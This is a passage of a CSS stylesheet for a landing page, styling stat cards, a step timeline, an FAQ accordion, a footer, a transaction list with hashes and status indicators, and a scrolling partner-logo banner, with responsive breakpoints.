  gap: 24px;
  margin-top: 60px;
}

._uj {
  background: white;
  border-radius: var(--radius-lg);
  padding: 24px;
  box-shadow: var(--shadow);
  transition: var(--transition);
  border: 1px solid rgb(var(--border));
  border-left: 4px solid rgb(var(--accent));
  position: relative;
  overflow: hidden;
}

._uj:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-lg);
}

._sj {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 20px;
}

._rj {
  width: 40px;
  height: 40px;
  border-radius: 8px;
  background: rgba(var(--accent), 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(var(--accent));
  font-size: 16px;
  transition: var(--transition);
  border: 1px solid rgba(var(--accent), 0.1);
}

._uj:hover ._rj {
  background: rgba(var(--accent), 0.1);
}

._1j {
  font-weight: 500;
  font-size: 14px;
  color: rgb(var(--text-secondary));
}

._tj {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 8px;
  color: rgb(var(--text-primary));
}

.stat-change {
  font-weight: 500;
  font-size: 13px;
}

.stat-change.positive {
  color: rgb(var(--success));
}

.stat-change.negative {
  color: rgb(var(--error));
}

._bj {
  padding: 80px 0;
}

._yj {
  display: flex;
  justify-content: space-between;
  position: relative;
  margin-top: 80px;
  flex-wrap: wrap;
  gap: 40px;
}

._yj::before {
  content: "";
  position: absolute;
  top: 32px;
  left: 0;
  width: 100%;
  height: 2px;
  background: rgb(var(--border));
  z-index: 1;
}

._ij {
  flex: 1;
  position: relative;
  z-index: 2;
  text-align: center;
}

._7j {
  width: 64px;
  height: 64px;
  border-radius: 12px;
  background: white;
  border: 2px solid rgb(var(--border));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  font-weight: 600;
  color: rgb(var(--text-primary));
  margin: 0 auto 24px;
  box-shadow: var(--shadow);
  transition: var(--transition);
}

._ij:hover ._7j {
  background: rgb(var(--accent));
  color: white;
  border-color: rgb(var(--accent));
}

._0j {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 12px;
}

._6j {
  color: rgb(var(--text-secondary));
  line-height: 1.6;
  font-size: 15px;
}

._8j {
  padding: 80px 0;
  background: rgb(var(--surface));
  border-radius: var(--radius-xl);
  margin: 0 24px 80px;
  border: 1px solid rgb(var(--border));
}

._aj {
  max-width: 900px;
  margin: 60px auto 0;
}

._cj {
  background: white;
  border-radius: var(--radius);
  margin-bottom: 16px;
  box-shadow: var(--shadow);
  overflow: hidden;
  border: 1px solid rgb(var(--border));
  transition: var(--transition);
}

._cj:hover {
  border-color: rgb(var(--accent));
  box-shadow: var(--shadow-lg);
}

._ww {
  padding: 20px 24px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  font-weight: 600;
  font-size: 16px;
  transition: var(--transition);
  color: rgb(var(--text-primary));
}

._ww:hover {
  background: rgb(var(--surface));
}

._ew {
  color: rgb(var(--accent));
  font-size: 20px;
  transition: var(--transition);
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

._qw {
  padding: 0 24px;
  max-height: 0;
  overflow: hidden;
  transition: var(--transition);
  color: rgb(var(--text-secondary));
  line-height: 1.6;
  font-size: 15px;
}

._cj.active ._qw {
  padding: 0 24px 24px;
  max-height: 500px;
}

._cj.active ._ew {
  transform: rotate(45deg);
}

footer {
  background: rgb(var(--accent));
  color: white;
  padding: 80px 0 40px;
  position: relative;
}

footer::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: rgb(var(--accent));
}

._hw {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 48px;
  margin-bottom: 60px;
}

._xw ._x {
  margin-bottom: 20px;
}

footer ._d {
  background: white;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

._kw {
  color: rgba(255, 255, 255, 0.7);
  line-height: 1.7;
  margin-bottom: 30px;
  font-size: 14px;
}

._gw {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 20px;
  color: white;
}

._vw {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

._uw {
  color: rgba(255, 255, 255, 0.6);
  text-decoration: none;
  transition: var(--transition);
  font-size: 14px;
}

._uw:hover {
  color: white;
}

._sw {
  padding-top: 40px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 20px;
}

._rw {
  color: rgba(255, 255, 255, 0.6);
  font-size: 14px;
  text-align: center;
  width: 100%;
}

._2j {
  margin-top: 80px;
  background: white;
  border-radius: var(--radius-xl);
  padding: 30px;
  border: 1px solid rgb(var(--border));
  box-shadow: var(--shadow);
}

._fj {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgb(var(--border));
}

._mj {
  display: flex;
  align-items: center;
  gap: 10px;
  background: rgb(var(--accent));
  color: white;
  padding: 8px 16px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 14px;
}

._5j {
  width: 8px;
  height: 8px;
  background: white;
  border-radius: 50%;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.5;
  }
  100% {
    opacity: 1;
  }
}

._zj {
  display: flex;
  gap: 20px;
  font-size: 14px;
  color: rgb(var(--text-secondary));
}

._nj {
  display: flex;
  align-items: center;
  gap: 8px;
}

._3j {
  max-height: 500px;
  overflow-y: auto;
  border-radius: var(--radius);
  background: rgb(var(--surface));
  border: 1px solid rgb(var(--border));
}

.transaction-item {
  background: white;
  border-radius: var(--radius);
  padding: 18px;
  margin: 12px;
  border: 1px solid rgb(var(--border));
  transition: var(--transition);
  display: grid;
  grid-template-columns: 2fr 2fr 2fr 1.5fr 1fr;
  gap: 20px;
  align-items: center;
}

.transaction-item:hover {
  border-color: rgb(var(--accent));
  box-shadow: var(--shadow);
  transform: translateY(-2px);
}

.transaction-field {
  display: flex;
  flex-direction: column;
}

.transaction-label {
  font-size: 12px;
  color: rgb(var(--text-tertiary));
  margin-bottom: 6px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.transaction-value {
  font-size: 14px;
  color: rgb(var(--text-primary));
  font-weight: 500;
  word-break: break-all;
}

.transaction-hash {
  font-family: monospace;
  color: rgb(var(--accent));
}

.transaction-amount {
  color: rgb(var(--accent));
  font-weight: 600;
  font-size: 15px;
}

.transaction-status {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 13px;
  font-weight: 500;
}

.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgb(var(--success));
}

.status-dot.pending {
  background: rgb(var(--warning));
}

._3j::-webkit-scrollbar {
  width: 6px;
}

._3j::-webkit-scrollbar-track {
  background: rgba(var(--accent), 0.05);
  border-radius: 3px;
}

._3j::-webkit-scrollbar-thumb {
  background: rgb(var(--accent));
  border-radius: 3px;
}

@media (max-width: 1024px) {
  .transaction-item {
    grid-template-columns: 1fr;
    gap: 12px;
  }
}

@media (max-width: 768px) {
  ._2j {
    padding: 20px;
    margin-left: -20px;
    margin-right: -20px;
    border-radius: 0;
    border-left: none;
    border-right: none;
  }
}

@media (max-width: 1024px) {
  ._m {
    justify-content: center;
  }

  ._t {
    flex-direction: column;
    text-align: center;
  }

  ._l {
    max-width: 100%;
  }

  ._yj::before {
    display: none;
  }

  ._yj {
    flex-direction: column;
    align-items: center;
    gap: 60px;
  }

  ._ij {
    max-width: 400px;
  }
}

@media (max-width: 768px) {
  ._h {
    gap: 12px;
  }

  ._d {
    font-size: 16px;
    white-space: nowrap;
  }

  ._k {
    width: 32px;
    height: 32px;
  }

  ._u {
    padding: 8px 14px;
    font-size: 13px;
    white-space: nowrap;
    flex-shrink: 0;
  }

  ._2 {
    font-size: 36px;
  }

  ._8 {
    font-size: 28px;
  }

  ._g {
    display: none;
  }

  ._sw {
    flex-direction: column;
    text-align: center;
  }

  ._7,
  ._gj,
  ._8j {
    margin-left: 0;
    margin-right: 0;
    border-radius: 0;
  }
}

@media (max-width: 480px) {
  ._fj {
    flex-direction: column;
    gap: 15px;
  }

  ._2 {
    font-size: 28px;
  }

  ._5,
  .btn-secondary {
    width: 100%;
    justify-content: center;
  }

  ._o {
    width: 280px;
    height: 280px;
  }

  ._i {
    width: 48px;
    height: 48px;
    font-size: 12px;
  }

  ._wj {
    grid-template-columns: 1fr;
  }

  ._vj {
    grid-template-columns: 1fr;
  }
}

._c {
  position: relative;
  width: 100%;
  height: 60px;
  overflow: hidden;
  margin-top: 40px;
  background-image: url("assets/partners.svg");
  background-size: 1259px 40px;
  background-repeat: repeat-x;
  animation: moveBackground 30s linear infinite;
  mask-image: linear-gradient(
    90deg,
    rgba(217, 217, 217, 0) 0%,
    #d9d9d9 10%,
    #d9d9d9 90%,
    rgba(217, 217, 217, 0) 100%
  );
}

@media (max-width: 375px) {
  ._h {
    flex-direction: column;
  }

  ._h ._x {
    margin-bottom: 10px;
  }
}

@keyframes moveBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: -1259px 0;
  }
}
</file>
